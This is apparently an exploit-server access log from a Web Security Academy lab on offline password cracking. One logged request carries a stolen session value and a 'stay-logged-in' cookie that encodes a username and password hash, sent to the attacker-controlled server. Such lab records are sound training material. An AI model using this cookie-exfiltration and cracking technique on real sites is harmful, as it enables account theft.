 Offline password cracking
Exploit Server: Offline password
https://exploit-0a4000a30398dfbc80ead52101c80015.exploit-server.net/log
Web Security Academy
Offline password cracking
LAB Not solved
Back to exploit server Back to lab Back to lab description
104.28.205.70 2024-01-11 08:51:42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.3
104.28.205.70 2024-01-11 08:51:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
10.0.3.223 2024-01-11 08:53:14 +0000 "GET /%20secret=0aGsnrkoDC2LYJeQ5ufWytuUsIAT0fbv;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mo
104.28.205.70 2024-01-11 08:53:55 +0000 "POST / HTTP/1.1" 400 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.
104.28.205.70 2024-01-11 08:54:05 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.
104.28.205.70 2024-01-11 08:54:05 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safar
104.28.205.70 2024-01-11 08:54:06 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.3
104.28.205.70 2024-01-11 08:54:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
104.28.205.70 2024-01-11 08:54:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.